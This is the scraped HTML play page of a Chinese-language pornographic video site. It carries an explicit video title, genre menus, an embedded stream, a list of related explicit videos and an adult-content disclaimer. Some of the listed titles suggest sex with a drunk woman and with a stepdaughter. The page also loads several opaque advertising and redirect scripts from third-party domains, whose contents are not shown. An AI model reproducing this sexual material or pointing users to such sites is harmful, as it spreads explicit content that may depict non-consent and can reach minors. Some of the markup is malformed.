

--- FILE ---
content_type: text/html
request_url: http://273ff.com/play/index61323-0-0.html
body_size: 4098
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=61323;var seaplaylink="/play/index61323-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            黑丝长腿骚御姐让狼友玩弄操
        </title>
        <meta name="keywords" content="黑丝长腿骚御姐让狼友玩弄操" />
        <meta name="description" content="黑丝长腿骚御姐让狼友玩弄操" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;黑丝长腿骚御姐让狼友玩弄操
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250721/b5Rjj7ID/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250721/b5Rjj7ID/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250721/b5Rjj7ID/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33e5bb4267634364b909296a1855f148","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>